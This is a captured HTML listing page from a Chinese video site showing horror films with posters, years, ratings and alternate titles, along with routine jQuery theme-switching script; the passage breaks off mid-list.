

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aidi.tv/v/kongbupian.html
body_size: 8851
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" r-notemplate="true"><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0, viewport-fit=cover"><title>好看的恐怖片-最新恐怖片-经典恐怖片-最新恐怖片推荐</title><meta name="keywords" content="2025年最新恐怖片电影,好看的恐怖片电影推荐" /><meta name="description" content="最新恐怖片，好看的恐怖片大全和排行榜推荐，免费恐怖片在线观看和视频在线播放是由本网站整理和收录，欢迎恐怖片爱好者来到这里在线观看恐怖片" /><link rel="dns-prefetch" href="//static.aidicdn.com"/><link rel="dns-prefetch" href="//pic.aidicdn.com"/><link rel="apple-touch-icon-precomposed" sizes="180x180" href="https://static.aidicdn.com/img/gkan_fav.png"><link rel="shortcut icon" href="https://static.aidicdn.com/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="https://static.aidicdn.com/css/mxstyle.css?v=v202311081"><link rel="stylesheet" type="text/css" href="https://static.aidicdn.com/css/hlstyle.css?v=v202311081"><link rel="stylesheet" type="text/css" href="https://static.aidicdn.com/css/default.css?v=v202311081" name="skin"><link rel="stylesheet" type="text/css" href="https://static.aidicdn.com/css/white.css?v=v202311081" name="color"><script type="text/javascript" src="https://static.aidicdn.com/js/jquery.min.js"></script><script type="text/javascript" src="https://static.aidicdn.com/js/jquery.cookie.js"></script><script src="https://static.aidicdn.com/js/jquery.base64.min.js"></script><script type="text/javascript" src="https://static.aidicdn.com/js/hlhtml.js?v=v202311081"></script><script type="text/javascript" src="https://static.aidicdn.com/js/fastclick.min.js"></script><script>var maccms={"path":"","mid":"1","url":"adys.tv","wapurl":"adys.tv","mob_status":"0"};if ('addEventListener' in document) {document.addEventListener('DOMContentLoaded', function() {FastClick.attach(document.body);}, false);}</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("https://static.aidicdn.com/img/loadgif.gif");background-repeat: no-repeat;background-size: cover;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","https://static.aidicdn.com/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","https://static.aidicdn.com/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","https://static.aidicdn.com/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","https://static.aidicdn.com/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="https://static.aidicdn.com/js/parts/loading.js"></script><script src="/template/movie/asset/js/parts/jquery.adaptive.js"></script></head><body><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a title="爱迪影视" class="logo logo_b" style="background-image: url(https://static.aidicdn.com/img/logo_white.png);" href="/"></a><a title="爱迪影视" class="logo logo_w" style="background-image: url(https://static.aidicdn.com/img/logo_white.png);" href="/"></a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li ><a href="/" title="首页">首页</a></li><li class="active"><a href="/v/dianying.html">电影</a></li><li ><a href="/v/lianxuju.html">连续剧</a></li><li ><a href="/v/dongman.html">樱花动漫</a></li></ul></div><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li ><a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/v/dianying.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a class="mob_btn mob_btn2" href="/v/lianxuju.html" title="连续剧"><i class="iconfont">&#xe649;</i><span>连续剧</span></a></li><li ><a class="mob_btn mob_btn3" href="/v/zongyi.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li ><a class="mob_btn mob_btn4" href="/v/hanguodianying.html" title="韩国电影"><i class="iconfont">&#xe647;</i><span>韩国电影</span></a></li><li ><a class="mob_btn mob_btn5" href="/v/dongman.html" title="樱花动漫"><i class="iconfont">&#xe630;</i><span>樱花动漫</span></a></li><li ><a class="mob_btn mob_btn6" href="/v/jilu.html" title="纪录片"><i class="iconfont">&#xe651;</i><span>纪录片</span></a></li><li ><a class="mob_btn mob_btn7" href="/class/zixun.html" title="资讯"><i class="iconfont">&#xe648;</i><span>资讯</span></a></li><li ><a class="mob_btn mob_btn2" href="/topic.html" title="影视专题"><i class="iconfont"></i><span>影视专题</span></a></li><li ><a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont"></i><span>排行榜</span></a></li><li><a class="mob_btn mob_btn7 mob_btnapp" href="/html/50.html" title="下载APP"><i class="iconfont"></i><span>下载APP</span></a></li><div class="gggg1"></div></ul></div></div></div></div></div><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl"></span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="head_search"><form id="search" name="search" method="get" action="/vsearch/-------------.html" onsubmit="return qrsearch();"><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="只为你挑选最好的画质"><button class="submit" id="searchbutton" type="submit" name="submit"><img src="https://static.aidicdn.com/img/sousuo.png" data-spm-anchor-id="a2hbt.13141534.0.i2"></button></form></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热搜榜：</span></li><li><a href="/vsearch/%E5%8D%8A%E6%B3%BD%E7%9B%B4%E6%A0%91-------------.html"><span class="hot_name">半泽直树</span></a></li><li><a href="/vsearch/%E5%A4%AB%E5%A6%BB%E7%9A%84%E4%B8%96%E7%95%8C-------------.html"><span class="hot_name">夫妻的世界</span></a></li></ul></div><div class="head_user hidden_xs hidden_mi"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/html/50.html" title="下载APP" target="_blank"><i class="iconfont">&#xe653;</i></a></li><li class="top_ico"><div class="member_group"><div class="mac_user"><img src="/static/images/touxiang.png" class="useimg"></div></div></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有<em class="mac_total"></em>个影片</span><h2 class="title">恐怖片</h2><a class="text_muted pull_left" href="/show/kongbupian-----------.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/movie/2753.html" title="咒" class="text_muted">咒</a><span class="split_line"></span><a href="/movie/1884.html" title="灵媒" class="text_muted">灵媒</a><span class="split_line"></span><a href="/movie/2604.html" title="潜伏" class="text_muted">潜伏</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4090.html" target="_blank" title="狗牙" data-background-image="https://pic.aidi123.com/item/391097e5f817351b2dbb2f58a0c03a54.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.5</span></span></span></em><span class="xszxj text_right"> 2009 | 7.5</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4090.html" target="_blank" title="狗牙">狗牙</a></p><p class="vodlist_sub">看点：犬齿之家,非普通教欲,犬齿,犬牙,Dogtooth,Kynodontas</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4061.html" target="_blank" title="凶器" data-background-image="https://pic.aidi123.com/item/89a28a832b405fbe6291b5231bf342aa.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2025 | 7.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4061.html" target="_blank" title="凶器">凶器</a></p><p class="vodlist_sub">看点：武器</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/4025.html" target="_blank" title="惊变28年" data-background-image="https://pic.aidi123.com/item/a259f7ecc3fb3bcba59eef7dc4e0de93.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.0</span></span></span></em><span class="xszxj text_right"> 2025 | 8.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4025.html" target="_blank" title="惊变28年">惊变28年</a></p><p class="vodlist_sub">看点：28年后,28年毁灭倒数</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/3996.html" target="_blank" title="复活她" data-background-image="https://pic.aidi123.com/item/c8b5bf68e52c1abdab439ca4a54b8ec7.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">6.8</span></span></span></em><span class="xszxj text_right"> 2025 | 6.8</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3996.html" target="_blank" title="复活她">复活她</a></p><p class="vodlist_sub">看点：还魂,满血复活,带回她,带她回来,召回她</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/3995.html" target="_blank" title="鬼玩人崛起" data-background-image="https://pic.aidi123.com/item/3c08317f34a09c2cadce8afee80dcb64.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">2.0</span></span></span></em><span class="xszxj text_right"> 2023 | 2.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3995.html" target="_blank" title="鬼玩人崛起">鬼玩人崛起</a></p><p class="vodlist_sub">看点：鬼玩人：复活(港,台),鬼玩人5</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/3989.html" target="_blank" title="罪人" data-background-image="https://pic.aidi123.com/item/15fa7d1df068dfa84d64823819d82e19.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.7</span></span></span></em><span class="xszxj text_right"> 2025 | 7.7</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3989.html" target="_blank" title="罪人">罪人</a></p><p class="vodlist_sub">看点：罪孽者,罪人们</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/movie/3966.html" target="_blank" title="死神来了6：血脉诅咒" data-background-image="https://pic.aidi123.com/item/bad1ee21974e2b67e493f9c4b421de05.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">4.6</span></span></span></em><span class="xszxj text_right"> 2025 | 4.6</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3966.html" target="_blank" title="死神来了6：血脉诅咒">死神来了6：血脉诅咒</a></p><p class="vodlist_sub">看点：绝命终结站 血脉,死神来了：血脉,死神来了6：血脉,死神来了6：血统,死神来了6,绝命终结站6,Final Destination 6</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/movie/3935.html" target="_blank" title="甜蜜之家：重生" data-background-image="https://pic.aidi123.com/item/cb59ff8946fae5f6bf71f1f002e4c9e4.jpg"><span class="play hidden_xs"></span><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 0.0 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3935.html" target="_blank" title="甜蜜之家：重生">甜蜜之家：重生</a></p><p class="vodlist_sub">看点：曼谷沦陷 ,Home Sweet Home: Rebirth</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/movie/3928.html" target="_blank" title="诡才之道" data-background-image="https://pic.aidi123.com/item/0b2de315d2d2016abbb108ebc936ccf0.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2024 | 7.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3928.html" target="_blank" title="诡才之道">诡才之道</a></p><p class="vodlist_sub">看点：Dead Talents Society,Talents Society</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/movie/3880.html" target="_blank" title="异教徒" data-background-image="https://pic.aidi123.com/item/15636e528957cfda6f543e50bc4a5d94.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">25.1</span></span></span></em><span class="xszxj text_right"> 2024 | 25.1</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3880.html" target="_blank" title="异教徒">异教徒</a></p><p class="vodlist_sub">看点：异教诡屋</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/movie/3858.html" target="_blank" title="潜行者：禁区阴影" data-background-image="https://pic.aidi123.com/item/22fd6b868fc6f624cde7db758db71eb4.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">5.4</span></span></span></em><span class="xszxj text_right"> 2024 | 5.4</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3858.html" target="_blank" title="潜行者：禁区阴影">潜行者：禁区阴影</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/movie/3841.html" target="_blank" title="魔鬼深夜秀" data-background-image="https://pic.aidi123.com/item/96d007eb991ac1c6ae0e40751c18c973.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.8</span></span></span></em><span class="xszxj text_right"> 2023 | 8.8</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3841.html" target="_blank" title="魔鬼深夜秀">魔鬼深夜秀</a></p><p class="vodlist_sub">看点：與惡魔共度深夜</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/movie/3732.html" target="_blank" title="断魂小丑3" data-background-image="https://pic.aidi123.com/item/e6d938cfdc742fd475e2b216ba5dc3c1.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">50.3</span></span></span></em><span class="xszxj text_right"> 2024 | 蓝光5.1声道</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3732.html" target="_blank" title="断魂小丑3">断魂小丑3</a></p><p class="vodlist_sub">看点：刽乐小丑3</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/movie/3832.html" target="_blank" title="长腿" data-background-image="https://pic.aidi123.com/item/63d387e63191384ede3ad1924d420f4b.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">49.6</span></span></span></em><span class="xszxj text_right"> 2024 | 49.6</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3832.html" target="_blank" title="长腿">长腿</a></p><p class="vodlist_sub">看点：长腿怪,长脚怪</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/movie/3742.html" target="_blank" title="某种物质" data-background-image="https://pic.aidi123.com/item/a4418a709466c1dc72ee07ad1d296d24.jpg"><span class="play hidden_xs"></span><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 蓝光5.1声道 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3742.html" target="_blank" title="某种物质">某种物质</a></p><p class="vodlist_sub">看点：完美物质,惧裂,实体,物质,母体</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/movie/3734.html" target="_blank" title="玛克辛" data-background-image="https://pic.aidi123.com/item/1fd778b145e097f3f05b6cc07f94a8ba.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2024 | 蓝光5.1声道</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3734.html" target="_blank" title="玛克辛">玛克辛</a></p><p class="vodlist_sub">看点：麦克西恩,血腥玛辛</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/movie/3701.html" target="_blank" title="撒冷镇" data-background-image="https://pic.aidi123.com/item/35ee7b75d6d92a5d14399a0fa12e95b9.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2024 | 蓝光5.1声道</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3701.html" target="_blank" title="撒冷镇">撒冷镇</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/movie/3698.html" target="_blank" title="饥饿站台2" data-background-image="https://pic.aidi123.com/item/a320e158432e82b8acdbe819b01c307f.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">11.7</span></span></span></em><span class="xszxj text_right"> 2024 | 蓝光5.1声道</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3698.html" target="_blank" title="饥饿站台2">饥饿站台2</a></p><p class="vodlist_sub">看点：The Platform 2</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/movie/3.html" target="_blank" title="隐形人" data-background-image="https://pic.aidi123.com/item/5ff0643e3ffa7d37b383920e.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.3</span></span></span></em><span class="xszxj text_right"> 2020 | 7.3</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3.html" target="_blank" title="隐形人">隐形人</a></p><p class="vodlist_sub">看点：The Invisible Man</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/movie/3644.html" target="_blank" title="屋中异蛛" data-background-image="https://pic.aidi123.com/item/6427567b6b5c971d02500cf13b8779de.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2024 | 蓝光5.1声道</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3644.html" target="_blank" title="屋中异蛛">屋中异蛛</a></p><p class="vodlist_sub">看点：刺,蜘蛛惊</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/movie/3616.html" target="_blank" title="惊魂加油站" data-background-image="https://pic.aidi123.com/item/8660400e01301e1d84b7afcf5c739f4a.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2023 | 蓝光5.1声道</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3616.html" target="_blank" title="惊魂加油站">惊魂加油站</a></p><p class="vodlist_sub">看点：最后一站尤马镇,尤马县的最后一站</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/movie/3588.html" target="_blank" title="恶魔之浴" data-background-image="https://pic.aidi123.com/item/9409f60c3e88646c45460d82bcc96405.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">4.0</span></span></span></em><span class="xszxj text_right"> 2024 | 4.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3588.html" target="_blank" title="恶魔之浴">恶魔之浴</a></p><p class="vodlist_sub">看点：The Devil&#039;s Bath</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/movie/3357.html" target="_blank" title="电锯惊魂10" data-background-image="https://pic.aidi123.com/item/20a0a7e3875d64b6a40d7cd2daee8e70.webp"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">3.0</span></span></span></em><span class="xszxj text_right"> 2023 | 3.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3357.html" target="_blank" title="电锯惊魂10">电锯惊魂10</a></p><p class="vodlist_sub">看点：恐惧斗室X,Saw 10</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/movie/2751.html" target="_blank" title="珀尔" data-background-image="https://pic.aidi123.com/item/c6050c7234593e20d2b8b8930796f965.webp"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.4</span></span></span></em><span class="xszxj text_right"> 2022 | 蓝光5.1声道</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2751.html" target="_blank" title="珀尔">珀尔</a></p><p class="vodlist_sub">看点：“X”前传电影,欲珠</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/movie/3363.html" target="_blank" title="当邪恶潜伏时" data-background-image="https://pic.aidi123.com/item/178a12e889b6420ca1bfe95d01993ad5.png"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.4</span></span></span></em><span class="xszxj text_right"> 2023 | 7.4</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3363.html" target="_blank" title="当邪恶潜伏时">当邪恶潜伏时</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/movie/2884.html" target="_blank" title="东京食尸鬼 真人版" data-background-image="https://pic.aidi123.com/item/637f915b16f2c2beb179f71b.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">10.0</span></span></span></em><span class="xszxj text_right"> 2017 | 10.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2884.html" target="_blank" title="东京食尸鬼 真人版">东京食尸鬼 真人版</a></p><p class="vodlist_sub">看点：东京喰种 真人版,Tokyo Ghoul</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/movie/3337.html" target="_blank" title="修女" data-background-image="https://pic.aidi123.com/item/dd50daa08a7fa72a2f528c29e7ac8813.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2018 | 蓝光杜比</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3337.html" target="_blank" title="修女">修女</a></p><p class="vodlist_sub">看点：诡修女,鬼修女,招魂外传,Valak</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/movie/3334.html" target="_blank" title="修女2" data-background-image="https://pic.aidi123.com/item/84c4fc98e95a108670fe8d5b7e824b96.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">5.9</span></span></span></em><span class="xszxj text_right"> 2023 | 蓝光杜比</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3334.html" target="_blank" title="修女2">修女2</a></p><p class="vodlist_sub">看点：鬼修女Ⅱ,诡修女Ⅱ,鬼修女2,诡修女2</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/movie/814.html" target="_blank" title="最后的清晰时刻" data-background-image="https://pic.aidi123.com/item/5ff0643c3ffa7d37b383887f.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">4.8</span></span></span></em><span class="xszxj text_right"> 2020 | 蓝光</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/814.html" target="_blank" title="最后的清晰时刻">最后的清晰时刻</a></p><p class="vodlist_sub">看点：双面游戏,最后的清醒时刻</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/movie/3187.html" target="_blank" title="雷恩菲尔德" data-background-image="https://pic.aidi123.com/item/3ca7badcf3cc6d77bc9091320014c284.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">6.4</span></span></span></em><span class="xszxj text_right"> 2023 | 6.4</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3187.html" target="_blank" title="雷恩菲尔德">雷恩菲尔德</a></p><p class="vodlist_sub">看点：吸血鬼特助：雷菲尔,吸血鬼奴才：雷菲尔</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/movie/3182.html" target="_blank" title="教皇的驱魔人" data-background-image="https://pic.aidi123.com/item/9c3d5696abedb82170d8d4b17968af8b.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2023 | 7.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3182.html" target="_blank" title="教皇的驱魔人">教皇的驱魔人</a></p><p class="vodlist_sub">看点：教廷第一驱魔人,梵蒂冈驱魔士</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/movie/3114.html" target="_blank" title="血色天劫" data-background-image="https://pic.aidi123.com/item/52c292cfdcc211a24ec6ca70c4d7958f.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">31.1</span></span></span></em><span class="xszxj text_right"> 2021 | 31.1</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3114.html" target="_blank" title="血色天劫">血色天劫</a></p><p class="vodlist_sub">看点：血红天空,血色天空,Blood Air</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/movie/3024.html" target="_blank" title="哀神" data-background-image="https://pic.aidi123.com/item/79875789e217e402753af5679b4d0579.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2022 | 7.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3024.html" target="_blank" title="哀神">哀神</a></p><p 